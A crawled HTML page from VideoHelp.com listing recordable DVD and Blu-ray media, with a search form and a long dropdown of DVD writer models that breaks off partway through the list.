

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.videohelp.com/dvdmedia?order=Mediacode&searchdvdplayer=9349&order=Mediacode
body_size: 137752
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta name="google-site-verification" content="z3e2wRPhgbdm6hHEg4S7H1AMGl-35qL8OIiDf05wTa0"/>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252"/>
<!--<meta name="viewport" content="width=device-width, initial-scale=0.6">-->

<meta name="description" content="DVD Media and Blu-ray Disc media list"/>


<title>DVD Media and Blu-ray Disc Media list- VideoHelp</title>
<link rel="stylesheet" href="/styles/styleswidth1.css" type="text/css"/>
<link rel="stylesheet" href="/styles/stylesd.css?v=129" type="text/css"/>
<link rel="stylesheet" href="/styles/stylesdred.css?v=66" type="text/css"/>

	
<!--[if IE]>
<link rel="stylesheet" href="/styles/styleswidthie.css" type="text/css">
<![endif]-->

<!--<script  src='/oxp/www/d/spcjs.php?id=1'></script>-->
<script src="/js/jquery.min.js"></script>
<script src="/min/b=js&amp;f=overlib/overlib_mini2.js,jquery.colorbox-min.js"></script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "url": "https://www.videohelp.com/contact",
  "contactPoint": [{
    "@type": "ContactPoint",
    "email": "support@videohelp.com",
    "telephone": "+46706211338",
    "contactType": "Customer support"
  }]
}
</script>

<!-- Put the following javascript before the closing  tag. -->
<script>
(function() {
  var cx = 'partner-pub-7958603558688719:6824369548'; // Insert your own Custom Search engine ID here
  var gcse = document.createElement('script'); gcse.type = 'text/javascript'; gcse.async = true;
  gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(gcse, s);
})();
</script>

<script>
var ol_fgcolor = "#FFFFE1";
var ol_bgcolor = "#000000";
var ol_vauto = 1;
var ol_hauto = 1;
var ol_width = 300;
var ol_cellpad = 5;

var downloaded = false;

</script>
<link rel="stylesheet" href="/styles/colorbox.css" type="text/css" media="screen"/>

<!-- Generated by OpenX 2.8.7 -->
<script > 
<!--// <![CDATA[
    var OA_source = '';
// ]]> -->
</script>

<script type="application/ld+json">

  {
   "@context": "http://schema.org",
   "@type": "WebSite",
   "name" : "VideoHelp",
   "alternateName" : "VideoHelp.com",
   "url": "https://www.videohelp.com/",
   "potentialAction": {
     "@type": "SearchAction",
     "target": "https://www.videohelp.com/search?q={search_term_string}",
     "query-input": "required name=search_term_string"
   }
}
</script>

<link rel="contents" href="/search#browse"/>
<link rel="home"  href="/"/>
<link rel="glossary" href="/glossary"/>
<link rel="help" href="/forum"/>
<link rel="license" href="/contact#copy"/>
<link rel="search" href="/search"/>
<link rel="shortcut icon" href="https://www.videohelp.com/favicon.ico"/>
<link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#000000" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />
<link rel="alternate" title="VideoHelp.com forum topics" href="https://forum.videohelp.com/external.php?type=RSS2" type="application/rss+xml"/>
<link rel="alternate" title="VideoHelp.com latest tools/video software" href="/rss/tools" type="application/rss+xml"/>


<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent 
<script>
    window.cookieconsent_options = {"message":"This website uses cookies for advertisers.","dismiss":"Got it!","learnMore":"Privacy Policy.","link":"https://www.videohelp.com/contact#privacy","theme":"light-floating"};
</script>

<script async src="/js/cookieconsent.php"></script>
 End Cookie Consent plugin -->

<style>
#12dae514 {
visibility: none;
margin-bottom: 30px;
padding: 20px 10px;
text-align: center;
font-weight: bold;
font-size: 16px;
color: #555;
border-radius: 5px;
}
.12dae514 {
visibility: none;
margin-bottom: 30px;
padding: 20px 10px;
text-align: center;
font-weight: bold;
font-size: 16px;
color: #555;
border-radius: 5px;
}
.javascriptoff {
margin-bottom: 30px;
padding: 20px 10px;
text-align: center;
font-weight: bold;
font-size: 16px;
color: #777;
border-radius: 5px;
}

</style>

</head>
<body >


<div id="tablecenter">
 
 <div id="overDiv" style="position:absolute; visibility:hidden; z-index:15000;"></div>
  <div class="header"   >
 	
    <div class="navigation">
    	  <ul>
        	<li><a href="/" style="margin-top:23px;padding-right:0px;padding-left:12px;" class="navigationmenu"><img src="/images/videohelphd.png" alt="VideoHelp" title="VideoHelp" width="180" height="40"/></a></li>
            <li><a href="https://forum.videohelp.com/" style="">Forum</a>
            <ul>
            	<li><a href="https://forum.videohelp.com/">Forum Index</a></li>
            	  <li><a href="https://forum.videohelp.com/search.php?do=getdaily&amp;contenttype=vBForum_Post">Today's Posts</a></li>
            	  <li><a href="https://forum.videohelp.com/search.php?do=getnew">New Posts</a></li>
            	  <li><a href="https://files.videohelp.com">File Uploader</a></li>
                   </ul>
           </li>
                
            <li ><a href="https://www.videohelp.com/software">Software</a>
            	  <ul>
            	   <li><a href="https://www.videohelp.com/software">All software</a></li>
            	  <li><a href="https://www.videohelp.com/software/popular">Popular tools</a></li>
            	  <li><a href="https://www.videohelp.com/software/portable">Portable tools</a></li>
            	  
                     </ul>
            	</li>
            	<li><a style="">DVD / Blu-ray </a>
            	  <ul>
            	  <li><a href="https://www.videohelp.com/dvdhacks">Blu-ray / DVD Region Codes Hacks</a></li>
                    <li><a href="https://www.videohelp.com/dvdplayers">Blu-ray / DVD Players</a></li>
                    <li><a href="https://www.videohelp.com/dvdmedia">Blu-ray / DVD Media </a></li>
            	  
                     </ul>
            	</li>
                    
            
            <li class="mobilehide"><a href="https://www.videohelp.com/guides" style="">Guides</a>
              <ul>
              		<li><a href="https://forum.videohelp.com/forums/48-Video-Streaming-Downloading">Video Streaming Downloading</a></li>
                    <li><a href="https://www.videohelp.com/guides">All guides</a></li>
                    <li><a href="https://www.videohelp.com/articles">Articles</a></li>
                    <li><a href="https://www.videohelp.com/author">Authoring</a></li>
                    <li><a href="https://www.videohelp.com/capture">Capture</a></li>
                    <li><a href="https://www.videohelp.com/convert">Converting</a></li>
                    <li><a href="https://www.videohelp.com/edit">Editing</a></li>
                    <li><a href="https://www.videohelp.com/dvdbackup">DVD and Blu-ray ripping</a></li>
                </ul>
            </li>
               <li class="mobilehide"><a style="">What Is</a>
                <ul>
                    <li><a href="https://www.videohelp.com/hd">Blu-ray, UHD, AVCHD</a></li>
                    <li><a href="https://www.videohelp.com/dvd">DVD</a></li>
                    <li><a href="https://www.videohelp.com/vcd">VCD</a></li>
                    <li><a href="https://www.videohelp.com/glossary">Glossary</a></li>
                </ul>
            </li>
              <li class="mobilehide"><a style="">About</a>
                <ul>
                   <li><a href="https://www.videohelp.com/about">About</a></li>
                    <li><a href="https://www.videohelp.com/contact">Contact</a></li>
                    <li><a href="https://www.videohelp.com/privacy">Privacy</a></li>
                    <li><a href="https://www.videohelp.com/donate">Donate</a></li>
                </ul>
            </li>
            <li>
<form action="/search" style="padding:4px 16px;padding-top:10px;margin-top:28px;" class="mobilehide">
  <div>
    <input style="background-color:#eee;border:0px;font-size:11px;height:16px;max-width:120px;border-radius:3px;margin-bottom:1px;" type="text" name="q"  id="q" size="30" maxlength="255" class="searchbox"/> 
    <input style="color:#000;background-color:#eee;height:19px;width:60px;border:0px;font-size:11px;border-radius:5px;font-family:Verdana;" type="submit" value="Search"/>
  </div>
</form>
</li>
        </ul>
    </div> <!-- navigation -->
 </div><!-- header -->   
 

  
    
    	
  
	<div id="snow"></div>
<div id="Main">

  <div class="spiffywhite5pxfg">
 	<div class="mainergray" >
 		
 		<div class="spiffyredfg" style="margin-bottom:16px;" >
 		<h1 id="TopHeader"  class="TopHeader"><a href='/dvdmedia' class='headerlink'>DVD Media and Blu-ray Disc Media list</a></h1>
 	</div>
 			 
	
	
	  
                    
                    Help us keep the list up to date and <a href="/dvdmediaform.php?addnewmedia=1"  class='dvdlink'>Submit new media here</a>. This list is based from user reports.
                     
                    <br/>
                
                 <div style="position:relative;top:-2px; margin:1px;">
                    <b class="spiffyrow1">
  <b class="spiffyrow15"></b>
  <b class="spiffyrow14"></b>
  <b class="spiffyrow13"></b>
  <b class="spiffyrow12"><b></b></b>
  <b class="spiffyrow11"><b></b></b></b>
  </div><br/>
						<div style="position:relative;top:2px; margin:1px;">
<b class="spiffyrow1">
  <b class="spiffyrow11"><b></b></b>
  <b class="spiffyrow12"><b></b></b>
  <b class="spiffyrow13"></b>
  <b class="spiffyrow14"></b>
  <b class="spiffyrow15"></b></b>
  </div>
  <form name="form1" method="get" action="/dvdmedia">
                      <table style="width:100%;border:0;border-collapse: collapse; border-spacing: 0px;background-color:#FFFFFF" class="stylelists">
                    
                    
                        <tr class="row1noborder"> 
                          <td style="width:27%;text-align:right">Search Media:</td>
                          <td style="width:73%"> 
                                                        <input name="dvdmediasearch" type="text" id="dvdmediasearch3" value="" size="20" maxlength="50" style="font-family:verdana,arial,helvetica,sans-serif;font-style:normal;font-variant:normal;font-weight:normal;font-size:8pt;"/> 
                           
                            &nbsp; (Leave empty to search for all Media)</td>
                        </tr>
                        <tr  class="row1noborder"> 
                          <td style="text-align:right">Search Media Code:</td>
                          <td > 
                            <input name="dvdmediadvdridsearch" type="text" id="dvdmediadvdridsearch2" value="" size="15" maxlength="50" style="font-family:verdana,arial,helvetica,sans-serif;font-style:normal;font-variant:normal;font-weight:normal;font-size:8pt;"/> 
                            <!--or Search DVD<span style="color:#0000FF"><strong>+</strong></span>R/W 
                              Manufacturer ID: <em>Not possible yet -->
                            &nbsp; <input  name="idexact" type="checkbox" id="idexact" value="1"/>
Exact search <a href="/dvdmediaform.php?dvdinfo=1#dvdinfo" target="_blank" class='dvdlink'>Read here how to get the Media code</a>.                          </td>
                        </tr>
                        <tr  class="row1noborder"> 
                          <td style="text-align:right">Media type:</td>
                          <td > 
                            <select name="type">
                              <option value="12">All</option>
                              <option value="1">DVD-R</option>
                              <option value="2">DVD-RW</option>
                              <option value="3">DVD+R</option>
                              <option value="4">DVD+RW</option>
                              <option value="5">DVD-RAM</option>
                              <option value="6">BD-R (Blu-ray Disc)</option>
                              <option value="7">BD-RE (Blu-ray Disc)</option>
                              <option value="11">BD-XL (Blu-ray Disc)</option>
                              <option value="8">HDDVD-R </option>
                              <option value="9">HDDVD-RW </option>
                              <option value="10">HDDVD-RAM </option>
                                                          </select>
                            (for Dual/Double Layer Media select Media size: DVD-9) </td>
                        </tr>
                        <tr  class="row1noborder"> 
                          <td style="text-align:right">Media size:</td>
                          <td > 
                            <select name="size" id="select16">
                                                            <option value="All">All</option>
                              <option  value="4.7">DVD-5 4.7GB</option><option  value="9.4">DVD-10 9.4GB</option><option  value="8.5">DVD-9 8.5GB</option><option  value="17.08">DVD-18 17.08GB</option><option  value="1.4">DVD 1.4GB</option><option  value="2.8">DVD 2.8GB</option><option  value="4.85">DVD 4.85GB</option><option  value="0.35">DVD Card 0.35GB</option><option  value="2.6">DVD 2.6GB</option><option  value="5.2">DVD 5.2GB</option><option  value="25">BD 25GB</option><option  value="50">BD 50GB</option><option  value="100">BD 100GB</option><option  value="128">BD 128GB</option><option  value="7.8">BD 7.8GB</option><option  value="15.6">BD 15.6GB</option><option  value="15">HDDVD 15GB</option><option  value="30">HDDVD 30GB</option><option  value="20">HDDVD-RAM 20GB</option>                            </select> </td>
                        </tr>
                        <tr  class="row1noborder"> 
                          <td style="text-align:right">Burn speed:</td>
                          <td > 
                            <select name="dvdburnspeed" id="dvdburnspeed">
                              <option >All</option>
                              <option >1</option>
                              <option>2</option>
                              <option>2.4</option>
                              <option>3</option>
                              <option>4</option>
							 								<option>5</option>
                              <option>6</option>
                              <option>8</option>
                              <option>12</option>
                              <option>16</option>
                              <option>18</option>
                              <option>20</option>
                              <option>22</option>
                              <option>24</option>
							                              </select></td>
                        </tr>
                        <tr  class="row1noborder">
                          <td style="text-align:right">Order by:</td>
                          <td ><select name="order" id="order">
                              <option value="Name" selected="selected">Name</option>
                              <option value="Mediacode">Mediacode</option>
                              <option value="Date">Date</option>
                              <option value="Comments">Comments</option>
                              <option value="Compatibility">Compatibility</option>
                              <option value="Views/Popularity">Views/Popularity</option>
                              <option selected="selected" value=Mediacode>Mediacode</option>                            </select>
    Hits per page
    <select name="hits" id="hits">
      <option >25</option><option selected="selected">50</option><option >100</option><option >150</option><option >200</option>  </select></td>
                        </tr>
						                        <tr  class="row1noborder"> 
                          <td style="text-align:right">Burnt with this DVD Writer:</td>
                          <td> 
                            <select name="searchdvdwriter" id="select17">
                              <option value="">All</option>
                              <option  value=438>4KUS DRW-1S40</option><option  value=439>4KUS DRW-1S41/1S45</option><option  value=440>4KUS DRW-1S81</option><option  value=441>4KUS DRW-2S81</option><option  value=917>4KUS DRW-2S81X</option><option  value=772>4KUS DRW-3S163</option><option  value=1205>4KUS DRW-3S163X</option><option  value=916>4KUS DRW-3S165</option><option  value=992>4KUS DRW-3S167</option><option  value=1206>4KUS DRW-3S167X</option><option  value=1204>4KUS DRW-3S169</option><option  value=867>4KUS DVR-230</option><option  value=2060>Accurian ADR-0106</option><option  value=1407>Accurian ADR-3223</option><option  value=550>Acer DVR106RD</option><option  value=551>Actima ADRW-H00P</option><option  value=137>Addonics Mobile AEMDRRW4CB</option><option  value=139>Addonics Mobile AEMDRRW4FW</option><option  value=138>Addonics Mobile AEMDRRW4UM</option><option  value=792>Addonics Mobile AEMPMDVR16F</option><option  value=793>Addonics Mobile AEMPMDVR16S</option><option  value=791>Addonics Mobile AEMPMDVR16U</option><option  value=498>Addonics Mobile AEMPMRRW4CB</option><option  value=136>Addonics Mobile AEMPMRRW4F</option><option  value=133>Addonics Mobile AEMPMRRW4U</option><option  value=501>Addonics Mobile AEMPMRRW8C</option><option  value=500>Addonics Mobile AEMPMRRW8F</option><option  value=499>Addonics Mobile AEMPMRRW8U</option><option  value=497>Addonics Mobile II AEMPMVRWII8</option><option  value=794>Addonics Mobile II AEMPMVRWIID</option><option  value=682>Addonics Multi Function Recorder AEMFR842D</option><option  value=1006>Addonics Multi Function Recorder AEMFR888D</option><option  value=502>Addonics Pocket AEPDRRWUM</option><option  value=503>Addonics Pocket AEPDVRRW2U</option><option  value=507>Addonics Pocket AEPMRW44C</option><option  value=506>Addonics Pocket AEPMRW44F</option><option  value=508>Addonics Pocket AEPMRW44S</option><option  value=505>Addonics Pocket AEPMRW44U</option><option  value=1010>Addonics Pocket AEPMRW88C</option><option  value=1008>Addonics Pocket AEPMRW88F</option><option  value=1009>Addonics Pocket AEPMRW88S</option><option  value=1007>Addonics Pocket AEPMRW88U</option><option  value=504>Addonics Pocket AEPPMRRW22U</option><option  value=509>Addonics Pocket II AEPMRRWII22</option><option  value=510>Addonics Pocket II AEPMRRWII44</option><option  value=1011>Addonics Pocket II AEPMRRWII88</option><option  value=2785>AgfaPhoto DV18909R</option><option  value=788>Airis L105A</option><option  value=787>Airis L105B</option><option  value=786>Airis L105C</option><option  value=785>Airis L105D</option><option  value=1707>Airis L105E</option><option  value=1708>Airis LW105X</option><option  value=993>Akai ADR-5800Di</option><option  value=399>Akai DVDRW120</option><option  value=1004>Akura ADVR-171S</option><option  value=1102>Alba RDVD1000</option><option  value=1300>Alba RDVD1001</option><option  value=1301>Alba RDVD1002</option><option  value=894>Alera Technologies DVD Cruiser 16</option><option  value=1207>Alera Technologies DVD Cruiser 16x16</option><option  value=552>Alera Technologies DVD Cruiser 8</option><option  value=553>Alera Technologies DVD Quad Cruiser</option><option  value=554>Alera Technologies DVD Slim Cruiser</option><option  value=1012>Alera Technologies DVD Slim Cruiser 8</option><option  value=555>Alera Technologies DVD Slim Cruiser Quad</option><option  value=556>Alera Technologies DVD+R Cruiser</option><option  value=557>Alera Technologies DVD+RW Cruiser</option><option  value=818>All-tel XR1000</option><option  value=817>All-tel XR900</option><option  value=1269>Allegro ABR521</option><option  value=562>Amacom Baby DVD-RW-RF</option><option  value=561>Amacom Baby DVD-RW-RU</option><option  value=558>Amacom DiViD Burner DVD-M4 UF</option><option  value=1013>Amacom DiViD Burner DVRW16U</option><option  value=559>Amacom DiViD Burner DVRW8UF</option><option  value=560>Amacom EZ DVD+RW</option><option  value=1110>Amitech 720</option><option  value=1111>Amitech 721</option><option  value=2196>Amitech 723</option><option  value=2197>Amitech 724</option><option  value=1657>Amitech 730</option><option  value=1414>Amitech 731</option><option  value=1656>Amitech 733</option><option  value=2198>Amitech 734</option><option  value=2199>Amitech 735</option><option  value=2200>Amitech 736</option><option  value=1310>Amstrad DR251</option><option  value=1311>Amstrad DR300</option><option  value=1495>Amstrad/Sansui DVR4000DX</option><option  value=1703>Andersson A3</option><option  value=891>Andersson D1</option><option  value=149>AOpen DRW4410</option><option  value=233>AOpen DRW8800/AAN</option><option  value=261>AOpen DRW8800/APP</option><option  value=1613>AOpen DSW1685L</option><option  value=1837>AOpen DSW1812P</option><option  value=2166>AOpen DSW2012P</option><option  value=2185>AOpen DSW2012PA</option><option  value=2186>AOpen DSW2012SA</option><option  value=2714>Aopen DSW2212PA</option><option  value=2716>Aopen DSW2212PL</option><option  value=2715>Aopen DSW2212S</option><option  value=2717>Aopen DSW2212SL</option><option  value=2718>Aopen DSW2412S</option><option  value=920>AOpen DUW1608/12x</option><option  value=658>AOpen DUW1608/ARR</option><option  value=1112>AOpen DUW1616/ARR</option><option  value=1381>AOpen DUW1616L</option><option  value=1614>AOpen DUW1616L Pro</option><option  value=47>AOpen DVRW2412Pro</option><option  value=545>AOpen EHD-2412U</option><option  value=391>AOpen ESV-288U</option><option  value=392>AOpen ESV-289U</option><option  value=1042>AOpen ISU-8424E</option><option  value=1188>AOpen ISU-8484G</option><option  value=14>AOpen RW5120A</option><option  value=1294>Apacer Disc Steno CP300</option><option  value=114>Apex DRX-9000</option><option  value=470>Apex DRX-9100</option><option  value=691>Apex DRX-9200</option><option  value=1824>Aristona ARV-663</option><option  value=2649>Aristona ARV645</option><option  value=445>Arlink RW-320</option><option  value=286>Artec 12x4x12 (VOM-12E48X)</option><option  value=893>Artec 16x4x16 (VPP-16D40W)</option><option  value=314>Artec 4x4x8</option><option  value=315>Artec 4x4x8 External</option><option  value=284>Artec 8x4x12 (VPP-8D24Q)</option><option  value=285>Artec 8±x4±x12 (DRW-2S81)</option><option  value=846>Artec DR-RE12A</option><option  value=352>Aspire Digital AD-8091</option><option  value=533>Aspire Digital AD-8092</option><option  value=1146>Astar DVR-2100</option><option  value=2570>Asus BC-06B1ST</option><option  value=2670>Asus BC-08B1ST</option><option  value=2232>Asus BC-1205PT</option><option  value=89>Asus DRW-0402P</option><option  value=150>Asus DRW-0402P/D</option><option  value=203>Asus DRW-0804P</option><option  value=511>Asus DRW-0804P-D External</option><option  value=673>Asus DRW-1604P</option><option  value=934>Asus DRW-1604P-D External</option><option  value=998>Asus DRW-1608P</option><option  value=1208>Asus DRW-1608P-U</option><option  value=1374>Asus DRW-1608P2</option><option  value=1373>Asus DRW-1608P2S</option><option  value=1375>Asus DRW-1608P2S-D</option><option  value=1579>Asus DRW-1608P3S</option><option  value=1838>Asus DRW-1608P3S-U</option><option  value=1950>Asus DRW-1612BL</option><option  value=1949>Asus DRW-1612BLT</option><option  value=1948>Asus DRW-1814BL</option><option  value=1947>Asus DRW-1814BLT</option><option  value=2306>Asus DRW-2014L1</option><option  value=2145>Asus DRW-2014L1T</option><option  value=2316>Asus DRW-2014S1</option><option  value=2317>Asus DRW-2014S1T</option><option  value=2462>Asus DRW-20B1L</option><option  value=2461>Asus DRW-20B1LT</option><option  value=2464>Asus DRW-20B1S</option><option  value=2463>Asus DRW-20B1ST</option><option  value=2566>Asus DRW-22B1L</option><option  value=2567>Asus DRW-22B1LT</option><option  value=2568>Asus DRW-22B1S</option><option  value=2569>Asus DRW-22B1ST</option><option  value=2671>Asus DRW-22B2L</option><option  value=2672>Asus DRW-22B2S</option><option  value=2673>Asus DRW-24B1LT</option><option  value=2674>Asus DRW-24B1ST</option><option  value=44>Asus DVR-104</option><option  value=2677>Asus SBC-04D1S-U</option><option  value=999>Asus SDRW-0804P-D</option><option  value=1615>Asus SDRW-0806T-D</option><option  value=2770>Asus SDRW-08D1S-U</option><option  value=1052>Avion AV-DVR100</option><option  value=2575>AWA DR711</option><option  value=1730>AWA W1090</option><option  value=912>Balance DR4111</option><option  value=417>Bantam D5004</option><option  value=1315>BBK DW9910</option><option  value=1069>BBK DW9916</option><option  value=1937>BenQ BW1000</option><option  value=1701>BenQ DE320</option><option  value=1366>BenQ DE325</option><option  value=1267>BenQ DE350H</option><option  value=1268>BenQ DE350P</option><option  value=1161>BenQ DE350S</option><option  value=1393>BenQ DQ60</option><option  value=516>BenQ DVP 2108VR</option><option  value=532>BenQ DW1600</option><option  value=669>BenQ DW1610</option><option  value=670>BenQ DW1620 (Pro)</option><option  value=1034>BenQ DW1625</option><option  value=1084>BenQ DW1640</option><option  value=1434>BenQ DW1650</option><option  value=1435>BenQ DW1655</option><option  value=1610>BenQ DW1670</option><option  value=1938>BenQ DW1680</option><option  value=1939>BenQ DW1800</option><option  value=1940>BenQ DW1810</option><option  value=1941>BenQ DW2000</option><option  value=1942>BenQ DW2010</option><option  value=140>BenQ DW400A</option><option  value=171>BenQ DW800A</option><option  value=250>BenQ DW822A</option><option  value=341>BenQ DW830A</option><option  value=694>BenQ EW162I</option><option  value=1094>BenQ EW162U</option><option  value=1371>BenQ EW164B</option><option  value=1943>BenQ EW167B</option><option  value=432>BenQ EW822U</option><option  value=1005>BenQ JH300</option><option  value=1173>BenQ TB200D</option><option  value=2490>BGH BD801RW</option><option  value=2491>BGH BD811RWHDD</option><option  value=776>Blue Nova International BNI1000R</option><option  value=1477>Blusens DVD-5111</option><option  value=1478>Blusens DVD-5112</option><option  value=816>Boghe DVR2000</option><option  value=444>Broksonic DRVCR900</option><option  value=1914>Brothers Choice BR-6830</option><option  value=148>BTC DRW 1004IM</option><option  value=479>BTC DRW 1008IB</option><option  value=172>BTC DRW 1008IM</option><option  value=251>BTC DRW 1008UI</option><option  value=758>BTC DRW 1016IM</option><option  value=795>BTC DRW 1016UI</option><option  value=252>BTC DRW 1108IM</option><option  value=437>BTC DRW 1108UI</option><option  value=1088>BTC DRW 1116IM</option><option  value=2584>Buffalo BR-816FBS</option><option  value=2585>Buffalo BR-816SU2</option><option  value=2360>Buffalo BRHC-6316U2</option><option  value=637>Bush DVDR3000</option><option  value=1761>Bush DVR3006</option><option  value=1024>Bush DVRHS02</option><option  value=638>Bush DVRS01</option><option  value=766>BUSlink DBW1644 Internal</option><option  value=767>BUSlink DBW1644 U2F</option><option  value=1490>BUSlink DBW1647 FE</option><option  value=1488>BUSlink DBW1647 Internal</option><option  value=1489>BUSlink DBW1647 U2</option><option  value=43>BUSlink DVRW28R Internal</option><option  value=97>BUSlink DVRW412R Internal</option><option  value=147>BUSlink DVRW412RD Internal</option><option  value=145>BUSlink DVRW412RD U2F</option><option  value=512>BUSlink DVRW812D Internal</option><option  value=270>BUSlink DVRW812D U2F</option><option  value=971>BUSlink DVRW882D Internal</option><option  value=970>BUSlink DVRW882D U2F</option><option  value=42>BUSlink UII-DVRW28R</option><option  value=513>BUSlink UII-DVRW412R</option><option  value=1040>Cambridge Audio DVD53RW</option><option  value=639>Cambridge Audio DVD55RWi</option><option  value=938>Cambridge Audio DVD57RWi</option><option  value=1293>Cat DV-RX2</option><option  value=1533>Cello DR-810</option><option  value=56>Cendyne CDICD00106</option><option  value=106>Cendyne CDICD00208/229</option><option  value=68>Cendyne CDICD00209</option><option  value=105>Cendyne CDICD00224/237</option><option  value=112>Cendyne CDICD00225/226</option><option  value=300>Cendyne CDICD00227</option><option  value=1746>Centrios DivX DVD Recorder 1611305</option><option  value=869>Centrios DVR4171E</option><option  value=868>Centrios EDW8020</option><option  value=1316>Centrum Sirius 300</option><option  value=214>Centrum Xamba 300</option><option  value=1704>Centrum Xamba 400</option><option  value=1136>Centrum Xamba 500</option><option  value=1702>Centrum Xamba 510</option><option  value=858>Cibox CDV-R4 / NDR-3500</option><option  value=1340>Cilo C-105</option><option  value=881>Cinevision RV4000</option><option  value=234>CIS Arrgo AWD-804</option><option  value=1468>Citizen C801DVR</option><option  value=844>Classic DVHE320R</option><option  value=377>Classic DVR1000</option><option  value=843>Classic DVR2001</option><option  value=1273>Clatronic DVD R 612</option><option  value=374>Coby DVD-R1000</option><option  value=636>Coby DVD-R1100</option><option  value=1428>Coby DVD-R1200</option><option  value=1429>Coby DVD-R1280</option><option  value=656>Commax 421a</option><option  value=361>Compacks DRW101</option><option  value=1798>Conia MR1601HD</option><option  value=1932>Conia MR2501HD</option><option  value=1797>Conia MR910D</option><option  value=1524>Contel DVR-2000</option><option  value=1411>Contel DVR-3000</option><option  value=1035>Copenhagen TV-321</option><option  value=1210>Creative DVD±RW Dual 16x</option><option  value=205>Creative DVD±RW Dual 8x (DR8420E)</option><option  value=721>Creative DVD±RW Dual 8x8 (DR8820E)</option><option  value=722>Creative DVD±RW Dual External 8x8</option><option  value=1587>Crown CDVDRW300</option><option  value=1887>Curtis DVD2100</option><option  value=198>CyberDrive DX082D</option><option  value=814>CyberDrive/CyberHome DX162D</option><option  value=1209>CyberDrive/CyberHome EX162E-A</option><option  value=1422>CyberHome CH-DVR 1200</option><option  value=191>CyberHome CH-DVR 1500</option><option  value=765>CyberHome CH-DVR 1530</option><option  value=1092>CyberHome CH-DVR 1600</option><option  value=2030>CyberHome CH-DVR 1610</option><option  value=360>CyberHome CH-DVR 2500</option><option  value=646>CyberHome CH-DVR 750</option><option  value=584>CyQ've DR-3080A</option><option  value=585>CyQ've Galaxy</option><option  value=586>CyQ've PV2400i</option><option  value=587>CyQ've PV2400ie</option><option  value=589>CyQ've RW5125A</option><option  value=588>CyQ've RW8160A</option><option  value=887>Daewoo DF-4100 / DF-4150</option><option  value=1898>Daewoo DF-4500P</option><option  value=1793>Daewoo DF-4501P</option><option  value=1794>Daewoo DF-4700P</option><option  value=2205>Daewoo DF-5701</option><option  value=859>Daewoo DF-7100 / 